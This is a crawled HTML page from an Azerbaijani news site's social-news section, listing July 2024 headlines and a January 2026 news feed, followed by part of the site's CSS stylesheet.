

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xeberleragentliyi.com/main/social/page/10/
body_size: 7335
content:
  <!DOCTYPE html>
<html lang="tr">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Sosial &raquo; Sayfa 10 &raquo; XeberlerAgentliyi.com</title>
<meta name="description" content="XeberlerAgentliyi.com" />
<meta name="keywords" content="xeber,lent,siyaset,iqtisadiyyat,gundem,press,metbuat,cemiyyet,sosial" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />

<link rel="search" type="application/opensearchdescription+xml" href="https://xeberleragentliyi.com/engine/opensearch.php" title="XeberlerAgentliyi.com" />
<link rel="alternate" type="application/rss+xml" title="Sosial &raquo; Sayfa 10 &raquo; XeberlerAgentliyi.com" href="https://xeberleragentliyi.com/main/social/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
	<meta name="HandheldFriendly" content="true">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">

	<link rel="apple-touch-icon" href="/templates/qaynarin/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/qaynarin/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/qaynarin/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/qaynarin/images/touch-icon-ipad-retina.png">

	<link href="/templates/qaynarin/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/qaynarin/css/styles.css?v25" type="text/css" rel="stylesheet">
</head>
<body>
<div class="x-sayt">
	<!-- Header -->
	<header class="header">
		<div class="h-top">
			<div class="centered">
			</div>
		</div>
		<div class="header-top">
			<div class="centered">
				<div class="header-wrap">
					<div class="header-left">
						<div class="logo">
							<a href="/" style="
    color: #fff;
    font-size: 40px;
    font-weight: bold;padding-top:20px;padding-left:10px;
"><img src="/templates/qaynarin/images/lom.png" height="150"></a>
						</div>
					</div>
					<div class="header-right">
						<div class="header-banner" style="float: left;
    margin-right: 10px;
    color: #231870;
    background: #fff;
    width: 250px;
    height: 90px;
    text-align: center;
    font-weight: bold;
    margin-top:20px;
    font-size: 30px;
    padding-top: 20px;

    border-radius: 5px;">
Sizin reklam burada						</div>
						<div class="header-banner" style="float: left;
    color: #231870;
    background: #fff;
    width: 250px;
    margin-top:20px;
    height: 90px;
    text-align: center;
    font-weight: bold;
    font-size: 30px;
    margin-right:15px;
    padding-top: 20px;
    border-radius: 5px;">
						Sizin reklam burada
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="header-bottom">
			<div class="centered">
				<nav class="top-menu">
					<ul>
<li><a href="/">ANA SƏHİFƏ</a></li>
<li class="has-sub"><a class="obschestvo" href="/policy">SİYASƏT</a></li>
<li class="has-sub"><a class="obschestvo" href="/social">SOSİAL</a></li>
<li class="has-sub"><a class="obschestvo" href="/economics">İQTİSADİYYAT</a></li>
<li class="has-sub"><a class="obschestvo" href="/cemiyyet">CƏMİYYƏT</a></li>
<li class="has-sub"><a class="obschestvo" href="/culture">MƏDƏNİYYƏT</a></li>
<li class="has-sub"><a class="obschestvo" href="/event">HADİSƏ</a></li>
<li class="has-sub"><a class="obschestvo" href="/sports">İDMAN</a></li>
<li class="has-sub"><a class="obschestvo" href="/worldnnews">DÜNYA</a></li>
<li class="has-sub"><a class="obschestvo" href="/edebiyyat">ƏDƏBİYYAT</a></li>
<li class="has-sub"><a class="obschestvo" href="/technology">TEXNOLOGİYA</a></li>
<li class="has-sub">
							<a class="blog" href="/">DİGƏR</a>
								<div class="sub-menu">
									<ul>
				<li><a href="/">Ana Səhifə</a></li>
<li><a href="/news">Son Xəbərlər</a></li>
<li><a href="/soubiznes">Şou-Biznes</a></li>               
<li><a href="/medicin">Sağlamlıq</a></li>
<li><a href="/huquq">Kriminal</a></li>
<li><a href="/turizm/">Turizm</a></li>
<li><a href="/turizm/">Köşə</a></li>
<li><a href="/sehiyye/">Səhiyyə</a></li>
<li><a href="/tehsil/">Təhsil</a></li>
<li><a href="/musahibe/">Müsahibə</a></li>
<li><a href="/xarici-siyast/">Xarici siyasət</a></li>
<li><a href="/fotovideo">Foto-Video</a></li>
									</ul>
								</div>							
						</li>
					</ul>
				</nav>
				<div class="search-panel">
					<form method="POST" action="/?do=search">
<div><input type="hidden" name="core[security_token]" value="6c2e7a3cc694fa7f62c9a954884ce05e" /></div>						<input type="text" placeholder="Axtar..." name="query">
						<button type="submit"></button>
					
</form>

				</div>
				<div class="search">
					<div class="search-m"></div>
				</div>
			</div>
		</div>
		
	</header>
	<!-- /Header -->
	<div class="centered">
		<div class="content">
		

<!-- Full post -->
<div class="site-left-b">
<div id='dle-content'><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/main/social/52834-postmuharib-dovrund-shid-aillri-uzvlri-v-muharib-istirakcilari-olan-128-min-sxs-350-min-xidmt-gostrilib.html">Postmüharibə dövründə şəhid ailələri üzvləri və müharibə iştirakçıları olan 128 min şəxsə 350 min xidmət göstərilib</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>15-07-2024, 09:02</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/main/social/52833-taxil-zmilrinin-73-faizind-bicin-basa-catib.html">Taxıl zəmilərinin 73 faizində biçin başa çatıb</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>15-07-2024, 09:00</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/main/social/52832-azrbaycan-numaynd-heyti-macaristanin-aqrar-sahd-faliyyt-gostrn-thsil-mussislri-v-sirktlrin-faliyyti-il-tanis-olub.html">Azərbaycan nümayəndə heyəti Macarıstanın aqrar sahədə fəaliyyət göstərən təhsil müəssisələri və şirkətlərin fəaliyyəti ilə tanış olub</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>15-07-2024, 08:57</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/main/social/52715-almaniyanin-nurnberq-shrind-milli-qurtulus-gunun-hsr-olunmus-konsert-kecirilib.html">Almaniyanın Nürnberq şəhərində Milli Qurtuluş Gününə həsr olunmuş konsert keçirilib</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>5-07-2024, 08:17</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/main/social/52714-budapestd-ilk-qisametrajli-ortaq-turk-filminin-numayisi-olub.html">Budapeştdə ilk qısametrajlı ortaq türk filminin nümayişi olub</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>5-07-2024, 08:15</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/main/social/52713-respublikada-taxil-sahlrinin-628-faizind-bicin-basa-catib.html">Respublikada taxıl sahələrinin 62,8 faizində biçin başa çatıb</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>5-07-2024, 08:05</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/main/social/52712-diaspor-gnclrinin-5-ci-yay-dusrgsin-muracitlrin-sayi-rekord-hdd-catib.html">Diaspor Gənclərinin 5-ci Yay Düşərgəsinə müraciətlərin sayı rekord həddə çatıb</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>5-07-2024, 08:04</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/main/social/52718-gurcustanda-azrbaycanli-alimin-kitabinin-tqdimati-kecirilib.html">Gürcüstanda azərbaycanlı alimin kitabının təqdimatı keçirilib</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>3-07-2024, 08:20</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/main/social/52717-floridada-28-may-mustqillik-gunun-hsr-olunmus-tdbir-kecirilib.html">Floridada 28 May – Müstəqillik Gününə həsr olunmuş tədbir keçirilib</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>3-07-2024, 08:19</b></font>		</div>
		</div>
	</div>
</article></div><div style="border-bottom:1px dotted #454545;padding:10px 0px;"><article class="story shortstory lefticons shadow">
	<div class="wrp">
		<div class="head grid_3_4">
			<h2 class="title ultrabold"><a href="https://xeberleragentliyi.com/main/social/52723-nyu-yorkda-ipk-yolu-festivali-kecirilib.html">Nyu Yorkda İpək Yolu Festivalı keçirilib</a></h2>
		</div>
	
		<div class="story_cont grid_3_4">
			
			<div class="text">
				
<font color="red"><b>2-07-2024, 08:32</b></font>		</div>
		</div>
	</div>
</article></div><div class="navigation">
	<div class="wrp">
		<div class="pages ultrabold"><a href="https://xeberleragentliyi.com/main/social/">1</a> <span class="nav_ext">...</span> <a href="https://xeberleragentliyi.com/main/social/page/6/">6</a> <a href="https://xeberleragentliyi.com/main/social/page/7/">7</a> <a href="https://xeberleragentliyi.com/main/social/page/8/">8</a> <a href="https://xeberleragentliyi.com/main/social/page/9/">9</a> <span>10</span> <a href="https://xeberleragentliyi.com/main/social/page/11/">11</a> <a href="https://xeberleragentliyi.com/main/social/page/12/">12</a> <a href="https://xeberleragentliyi.com/main/social/page/13/">13</a> <a href="https://xeberleragentliyi.com/main/social/page/14/">14</a> <span class="nav_ext">...</span> <a href="https://xeberleragentliyi.com/main/social/page/95/">95</a></div>
		<div class="page_next-prev">
			<span class="page_prev" title="Önceki sayfa">
				<a href="https://xeberleragentliyi.com/main/social/page/9/"><b class="ultrabold">Geri</b></a>
			</span>
			<span class="page_next" title="Sonraki sayfa">
				<a href="https://xeberleragentliyi.com/main/social/page/11/"><b class="ultrabold">İrəli</b></a>
			</span>
		</div>
	</div>
</div></div>

</div>
<div class="site-right-b">

	<!-- News list -->
		<section class="news-list">
			<div class="news-list-h">
				<div class="news-list-title active" data-tab="#tab1">XƏBƏR LENTİ</div>	</div>
			
			<div class="news-list-wrap s-tab" id="tab1"> 
				<ul>

				
		                                		<li class="xeber-lenti-reklam">
						<a href="https://xeberleragentliyi.com/main/worldnnews/62133-alimlr-xbrdarliq-edir-bu-gun-aktivdir-sabahdan-is.html">
							<div class="news-time">14:12</div>
							<h2 class="news-title"><b>Alimlər xəbərdarlıq edir: Bu gün aktivdir, sabahdan isə…</b></h2>
						</a>
					</li>
		                                	<li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/62131-sabah-da-qar-yagacaq-saxta-olacaq.html">
								<div class="news-time">14:09</div>
								<h2 class="news-title"><b>Sabah da qar yağacaq, şaxta olacaq</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/worldnnews/62130-tehran-xalqi-aksiyalara-sslyn-sas-sxsin-adini-bel-ckmir.html">
								<div class="news-time">14:09</div>
								<h2 class="news-title"><b>Tehran xalqı aksiyalara səsləyən əsas şəxsin adını belə çəkmir</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/policy/62129-2026-da-azrbaycanla-muharib-riski-ermnistan-ksfiyyati.html">
								<div class="news-time">14:08</div>
								<h2 class="news-title"><b>2026-da Azərbaycanla müharibə riski... - Ermənistan kəşfiyyatı</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/policy/62128-turkiy-v-azrbaycan-xin-bascilari-danisdi.html">
								<div class="news-time">14:08</div>
								<h2 class="news-title"><b>Türkiyə və Azərbaycan XİN başçıları danışdı</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/62127-bakida-iki-baci-facivi-skild-oldu.html">
								<div class="news-time">14:07</div>
								<h2 class="news-title"><b>Bakıda iki bacı faciəvi şəkildə öldü</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/policy/62126-ilham-liyev-msrur-brzani-il-gorusdu.html">
								<div class="news-time">14:07</div>
								<h2 class="news-title"><b>İlham Əliyev Məsrur Bərzani ilə görüşdü</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/62125-din-qarli-hava-il-bagli-hrkt-istirakcilarina-muracit-etdi.html">
								<div class="news-time">11:56</div>
								<h2 class="news-title"><b>DİN qarlı hava ilə bağlı hərəkət iştirakçılarına müraciət etdi</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/62124-drngul-depo-razisind-islr-n-vaxt-yekunlasacaq.html">
								<div class="news-time">11:53</div>
								<h2 class="news-title"><b>"Dərnəgül" depo ərazisində işlər nə vaxt yekunlaşacaq?</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/worldnnews/62123-tiktok-bu-sxslrin-hesabini-silir.html">
								<div class="news-time">11:51</div>
								<h2 class="news-title"><b>“TikTok” bu şəxslərin hesabını silir</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/policy/62122-ssri-y-etiraza-cevrilmis-milyonluq-mrasim-shidlrin-dfni-nec-bas-tutub-tarix.html">
								<div class="news-time">11:47</div>
								<h2 class="news-title"><b>SSRİ-yə etiraza çevrilmiş milyonluq MƏRASİM –Şəhidlərin dəfni necə baş tutub? (TARİX)</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/worldnnews/62121-ukrayna-1991-ci-il-srhdlrindn-vaz-kecir-zelenskinin-ritorikasi-dyisib.html">
								<div class="news-time">11:46</div>
								<h2 class="news-title"><b>Ukrayna 1991-ci il sərhədlərindən vaz keçir? - Zelenskinin ritorikası dəyişib</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/worldnnews/62120-nikah-sndlrind-r-v-arvad-ifadlri-dyisdirilir-hyat-yoldasi-1-v-hyat-yoldasi-2.html">
								<div class="news-time">11:46</div>
								<h2 class="news-title"><b>Nikah sənədlərində "ər" və "arvad" ifadələri dəyişdirilir - "Həyat yoldaşı №1" və "Həyat yoldaşı №2"</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/policy/62119-nazirdn-iranda-qalan-azrbaycan-vtndaslari-il-bagli-aciqlama.html">
								<div class="news-time">11:45</div>
								<h2 class="news-title"><b>Nazirdən İranda qalan Azərbaycan vətəndaşları ilə bağlı AÇIQLAMA</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/economics/62118-qizilin-qiymti-tarixi-maksimumunu-yenildi.html">
								<div class="news-time">11:45</div>
								<h2 class="news-title"><b>Qızılın qiyməti tarixi maksimumunu yenilədi</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/62117-20-yanvar-facisindn-36-il-otur.html">
								<div class="news-time">11:43</div>
								<h2 class="news-title"><b>20 Yanvar faciəsindən 36 il ötür</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/62116-balliqaya-knd-mktbi-thsil-ocagi-yoxsa-sxsi-idaretm-obyekti.html">
								<div class="news-time">20:41</div>
								<h2 class="news-title"><b>Ballıqaya kənd məktəbi: Təhsil ocağı, yoxsa şəxsi idarəetmə obyekti?</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/62111-qanli-20-yanvar-mustqil-azrbaycan-yolunun-donus-noqtsi.html">
								<div class="news-time">13:30</div>
								<h2 class="news-title"><b>Qanlı 20 Yanvar – müstəqil Azərbaycan yolunun dönüş nöqtəsi</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/62114-azrbaycan-xalqinin-tarixind-n-kdrli-v-eyni-zamanda-sanli-shif-olan-20-yanvar-qirgininin-36-ci-ili-tamam-olur.html">
								<div class="news-time">13:29</div>
								<h2 class="news-title"><b>Azərbaycan xalqının tarixində ən kədərli və eyni zamanda şanlı səhifə olan 20 Yanvar qırğınının 36-ci ili tamam olur</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/62113-20-yanvar-azadligin-qiymtini-oyrdn-tarix.html">
								<div class="news-time">13:27</div>
								<h2 class="news-title"><b>20 Yanvar – azadlığın qiymətini öyrədən tarix</b></h2>
							</a>
						</li><li>
							<a href="https://xeberleragentliyi.com/main/cemiyyet/62112-20-yanvar-xalqin-birliyinin-sinaq-gunu.html">
								<div class="news-time">13:25</div>
								<h2 class="news-title"><b>20 Yanvar – xalqın birliyinin sınaq günü</b></h2>
							</a>
						</li>

											

											
				</ul>
				<div class="all-news"><a href="/?do=lastnews">Bütün xəbərlər</a></div>
			</div>
		
		</section>
		<!-- /News list -->
	
</div>
<!-- /Full post -->
		
<style>
.pulsate {
  animation: shadow-pulse 1s infinite;
     
}
@-webkit-keyframes shadow-pulse
{
  0% {
    box-shadow: 0 0 0 0px rgba(239, 95, 0, 0.2);
  }
  100% {
    box-shadow: 0 0 0 22px rgba(239, 95, 0, 0);
  }
}
</style>
<div id="site_content"><!-- Main slider -->
<section class="main-slider-section">

</section>
<!-- /Main slider -->

<div class="content-fixed">

	<div class="site-right">
		<div class="right-fixed">
	
				<!-- /redaktor -->
				<!-- secilmisler -->
				
				<!-- /secilmisler -->
			</div>
			<div class="b-content">
				<!-- foto -->
				
				<!-- /iki xeber -->
			</div>
		</div>
	</div>
</div>
</div>		</div>
		<!-- Footer -->
		<footer class="footer">
			<div class="centered">
				<div class="footer-widget">
					<div class="footer-about">	<font color="white" size="4">Təsisçi və Baş redaktor: Yusif Məhəmmədoğlu</br>
Tel: (+99455) 257-78-43</br>
E-mail: xeberleragentliyi@rambler.ru</br></br>www.Xeberleragentliyi.com copyright 2010-2022
Materiallardan istifadə edərkən sayta mütləq istinad olunmalıdır.Bütün hüquqlar qorunur</font></div>
					<div class="footer-social">
						<ul>
							<li class="facebook"><a href="https://www.facebook.com/" target="_blank"></a></li>
							<li class="twitter"><a href="https://twitter.com/" target="_blank"></a></li>
							<li class="instagram"><a href="https://www.instagram.com/" target="_blank"></a></li>
							<li class="youtube"><a href="https://www.youtube.com/user/" target="_blank"></a></li>
						</ul>
					</div>
				</div>
		
			</div>
		</footer>
		<!-- Footer -->
	</div>
</div>
 
  



<script>
	$('body').imagesLoaded(function(){
		var g = $('.site-right').height() - $(window).innerHeight();
		$(window).scroll(function(){
		var a = $('.content-fixed').offset().top + $('.content-fixed').height() - $(window).innerHeight();
		var b = $('.site-right').width();

		if($(window).scrollTop() < $('.content-fixed').offset().top) {
			$('.right-fixed').css({'position': 'relative', 'top':'0'});
		}
		else {
			var f = $(window).scrollTop() - $('.content-fixed').offset().top;
			if(f > g){
			f = g;
			}
			$('.right-fixed').css({'position' : 'fixed',  'width' : b, 'bottom' : 'auto', 'top' :-f});
		}
	
		if($(window).scrollTop() > a) {
			$('.right-fixed').css({'position' : 'absolute', 'top' :'auto', 'bottom' : '0', 'width' : b});
		}

		});
	});
</script>











	<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'qaynarin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Evet", "Hayır", "Gönder", "İptal", "Kaydet", "Sil", "Yükleniyor,Lütfen Bekleyiniz!"];
var menu_short     = 'Hızlı Düzenle';
var menu_full      = 'Tam Düzenle';
var menu_profile   = 'Profil';
var menu_send      = 'Mesaj Gönder';
var menu_uedit     = 'Yönetici KP';
var dle_info       = 'Bilgi';
var dle_confirm    = 'Soru Ekranı';
var dle_prompt     = 'İstem';
var dle_req_field  = 'Bütün Gerekli Alanları Doldurun';
var dle_del_agree  = 'Bu Yorumu Silmek İstidiğinize Emin Misiniz?';
var dle_spam_agree = 'Bu kullanıcıyı gerçekten spammer olarak işaretlemek istiyor musunuz? Kullanıcının tüm yorumları silinecektir';
var dle_complaint  = 'Yönetime Gönderdilmek Üzere Şikayet Metnini Girin:';
var dle_big_text   = 'Seçilen metin alanı çok büyük.';
var dle_orfo_title = 'Dilbilgisi hatalarını yönetime bildirmek için açıklama girin:';
var dle_p_send     = 'Gönder';
var dle_p_send_ok  = 'Bildirim Gönderildi';
var dle_save_ok    = 'Değişiklikler başarıyla kaydedildi.';
var dle_reply_title= 'Yoruma cevap yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Konuyu Sil';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
		<script type="text/javascript" src="/templates/qaynarin/js/jquery.js?wddve"></script>
	<script type="text/javascript" src="/templates/qaynarin/js/owl.carousel.min.js"></script>
	<script type="text/javascript" src="/templates/qaynarin/js/imagesloaded.js"></script>
	<script type="text/javascript" src="/templates/qaynarin/js/jquery.sticky-kit.min.js"></script>
	<script type="text/javascript" src="/templates/qaynarin/js/xate.js?v2896"></script> 
	<script src="/templates/qaynarin/js/lib.js"></script>
	<script src="/templates/qaynarin/js/svgxuse.min.js"></script>
	<script>
		jQuery(function($){
			$.get("/templates/qaynarin/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
		});
	</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://xeberleragentliyi.com/templates/qaynarin/css/styles.css?v25
body_size: 6114
content:
@font-face {
    font-family:Abel;
    src: url(../fonts/Abel-Regular.otf);
}
@font-face {
    font-family:Roboto;
    src: url(../fonts/Roboto-Regular.eot);
}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}
table{border-collapse:collapse;border-spacing:0}
html{height:100%;min-height:100%;}
body{min-height:100%; min-width:1080px;}
html,html a{-webkit-font-smoothing:antialiased}
body,select,input,textarea,button{font:normal 14px/1.5 'Abel', Arial, Helvetica, sans-serif; color:#000;outline:none}
a{outline:none;color:#000;text-decoration:none}
a img{border:0 none}
h1,h2,h3,h4,h5 {line-height:normal;font-weight:400;text-rendering:optimizeLegibility}
h1{font-size:23px}
h2{font-size:21px}
h3{font-size:20px}
h4{font-size:18px}
h5{font-size:16px}
strong,b{font-weight:700}
* {box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box;}

.tr, .owl-dots .owl-dot, .authors .author-item a h2, .navigation ul li a, .top-menu ul li a, .partners-list .partner-item a, .e-group ul li a, .post-tags a {-webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}


/* Struktur */
.centered {width:1060px; margin:0 auto;}
.centered:after, .clr:after, .content:after, .content-fixed:after {display:block; content:""; clear:both;}
.content-fixed {clear:both; position:relative;}
.site-left, .site-left-c {width:314px;float:left; padding-right:14px;}
.site-right, .site-left-b {width:746px;float:left;}
.site-right-b {float:right;}
.a-sidebar {width:300px; float:left;}
.b-content {clear:both;}
.s-title {color: #f32735; font-weight: bold; font-size: 24px; line-height: 28px; margin-bottom: 5px; font-family: 'Abel', Arial, sans-serif;}
.m-title {color: #f32735;font-weight: bold;font-size: 24px;line-height: 28px;margin-bottom: 14px;font-family: 'Abel', Arial, sans-serif;background-color: #f1f1f1;padding: 5px 10px;}
.mb-14 {margin-bottom:14px;}
.mb-10 {margin-bottom:10px;}
.mb-8 {margin-bottom:8px}
.m-0 {margin:0}

/* Header */
.header {}
.header .h-top {overflow:hidden; background-color:#f32735;}
.language {overflow:hidden; float:left;}
.language ul li {float:left; margin-right:10px;}
.language ul li a {display:block; color: #fff; font-size: 16px; line-height: 38px;}
.a-add {float:right}
.a-add a {display: block; background-color: #4caf50; font-size: 16px; color: #fff; line-height: 20px; font-weight: bold; position:relative; padding: 9px 12px 9px 35px; height:38px;}
.a-add a:before {content: ""; display:block; width:14px; height:14px; position:absolute; top:0; bottom:0; left: 12px; margin: auto; background-size:cover; background-image: url(../images/add.svg);}
.header .header-top {background:#FAFAFA;
    margin: 0 auto;}
.header .header-wrap {height:135px;}
.header .header-wrap:after {display:block; content:""; clear:both;}
.header .header-left {float:left; padding:3px 0 0 0; }
.header .header-left .logo {}
.header .header-left .logo a {display:block;}
.header .header-left .logo img {display:block; width:400px;height:100px;}
.header .header-right {float:right; padding:5px 0;}

/* Top menu */
.header-bottom .centered {position:relative;}
.top-menu {position:relative; margin-bottom:10px;}
.top-menu ul {overflow:hidden; border-bottom: 1px solid #dddddd;}
.top-menu ul li {float:left;}
.top-menu>ul>li>a {display: block; font-family: 'Abel', Arial, sans-serif; font-weight: bold; color: #333333; font-size: 18px; letter-spacing: .1px; white-space: nowrap; line-height: 42px; padding: 0 8px; text-transform: uppercase; height:42px;}
